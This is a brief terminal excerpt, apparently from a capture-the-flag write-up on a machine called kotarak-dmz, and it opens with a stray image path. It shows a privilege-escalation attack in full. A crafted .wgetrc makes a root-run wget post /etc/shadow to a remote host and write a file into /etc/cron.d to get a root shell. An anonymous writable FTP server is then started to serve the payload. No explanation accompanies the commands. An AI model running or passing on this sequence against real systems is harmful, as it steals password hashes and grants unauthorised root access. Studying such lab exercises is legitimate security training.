 atanas@kotarak-dmz:/tmp$ cat <<_EOF_>.wgetrc
> post_file = /etc/shadow
> output_document = /etc/cron.d/wget-root-shell
> _EOF_
atanas@kotarak-dmz:/tmp$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
  RuntimeWarning)
[I 2024-09-09 15:06:22] >>> starting FTP server on 0.0.0.0:21, pid=2839 <<<
[I 2024-09-09 15:06:22] concurrency model: async
[I 2024-09-09 15:06:22] masquerade (NAT) address: None
[I 2024-09-09 15:06:22] passive ports: None